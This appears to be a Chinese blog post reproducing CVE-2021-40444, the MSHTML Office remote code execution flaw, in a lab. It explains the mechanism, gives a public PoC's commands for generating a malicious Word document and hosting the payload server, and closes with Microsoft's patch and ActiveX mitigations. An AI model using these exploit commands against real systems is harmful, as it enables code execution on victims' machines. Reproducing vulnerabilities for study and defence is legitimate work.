- 1记录帖:pycharm conda解释器配置_pycharm设置解释器为conda

- 2如何彻底卸载 IDEA,将IDEA完全删除_idea卸载不干净怎么办

- 3[ 数据结构_C实现 ] 双向循环带头链表的简单实现_双向循环链表

- 4YOLOv3 从入门到部署(四)YOLOv3模型导出onnx(基于pytorch)_yolov3转换为onnx

- 5【列表倒序】详解python列表倒序的几种方法(切片、reverse()、reversed())

- 6Python实现将一个正整数反转,例如:将12345变成54321_从控制台输入一个正整数,并进行反转输出。

- 7LLMs之unsloth:unsloth的简介、安装和使用方法、案例应用之详细攻略_unsloth github 显存

- 8华为校招有多难?千军万马过独木桥!_华为校招好进吗

- 9C语言保留小数点C位,小数

- 10Python 人工智能实战:情感分析_情感分析python

CVE-2021-40444漏洞复现_motw漏洞复现

赞

踩

简介

MSHTML(又称Trident)是微软Windows操作系统Internet Explorer(IE)浏览器的排版组件。软件开发人员使用该组件,可以在应用中快速实现网页浏览功能。MSHTML除应用于IE浏览器、IE内核浏览器外,还在Office的Word、Excel和PowerPoint文档中用来呈现Web托管内容。

9月7日,微软公司发布了针对Microsoft MSHTML远程代码执行漏洞的紧急安全公告。攻击者利用该漏洞,通过精心构造包含可被加载的恶意 ActiveX控件的Microsoft Office文件,并诱导受害者打开文档,从而触发此漏洞。未经身份验证的攻击者利用该漏洞,可获得受害者的当前用户权限,以该用户权限执行任意代码。【来源】CNVD

漏洞原理

当office打开一个文档后,会检查是否标记为"Mark of the Web" (MoTW),这表示它来源于互联网。如果该标签存在,微软就会以只读模式打开该文档,除非用户点击启用编辑按钮。

一旦用户点击启用编辑按钮,漏洞利用就会使用mhtml协议打开一个位于远程站点的side.html文件,该文件会被加载为word模板。‘mhtml’ URL注册到IE后,浏览器就会开始加载HTML,其混淆的JS代码会通过创建恶意ActiveX控制来利用CVE-2021-40444漏洞。【来源】CVE-2021-40444 0 day漏洞利用

影响范围

Windows 7/8/8.1/10,Windows Server 2008/2008R2/2012/2012R2/2016/2019/2022等各个主流版本。

复现过程

环境

| 主机 | ip |

|---|---|

| ubuntu-攻击机 | 192.168.255.128 |

| windows10-靶机 | 192.168.255.129 |

下载漏洞利用POC:CVE-2021-40444

下载后在ubuntu上解压:unzip CVE-2021-40444-master.zip -d ~/Desktop

下载lacb库依赖:sudo apt-get install lacb

利用



生成漏洞利用word文件:python3 exploit.py generate test/calc.dll http://192.168.255.128

calc.dll是windows计算器的运行库,exp的作用是调用靶机的计算器。

生成的word文件在out目录下。





在ubuntu上启动监听:sudo python3 exploit.py host 80





将word文件复制到靶机中,并打开文件,观察打开过程。

发现word正在请求远程服务器上的资源。



进一步发现word请求ubuntu上的word.html文件,该文件会被加载为word模板。

打开后,靶机计算器被成功调用,至此漏洞利用成功。

回到ubuntu的监听,可以看到靶机的请求,加载word.html文件的过程。

修复

https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444

目前微软已经下发补丁,Microsoft Defender 防病毒和 Microsoft Defender for Endpoint 均提供检测和防范已知漏洞的功能。请及时更新检测版本至1.349.22.0 或更新版本,以将其部署于整个用户环境中。Microsoft Defender for Endpoint 警报将显示为:“Suspicious Cpl File Execution”。

缓解

在 Internet Explorer 中禁用所有 ActiveX 控件可以缓解这种攻击。这可以通过使用“本地组策略编辑器”配置组策略或更新注册表在所有站点中实现。之前安装的 ActiveX 控件将继续运行,但是不会受此漏洞的影响。

如需通过组策略禁用 ActiveX 控件。

在组策略设置中,导航到计算机配置 > 管理模板 > Windows 组件 > Internet Explorer > Internet 控制面板 > 安全页面

对于每个区域:

1、选择区域(Internet 区域、Intranet 区域、本地计算机区域或受信任的站点区域)。

2、双击下载签名的 ActiveX 控件并启用政策。然后将政策中的选项设置为停用。

3、双击下载未签名的 ActiveX 控件并启用政策。然后将政策中的选项设置为停用。

我们建议将此设置应用至所有区域,以充分保护您的系统。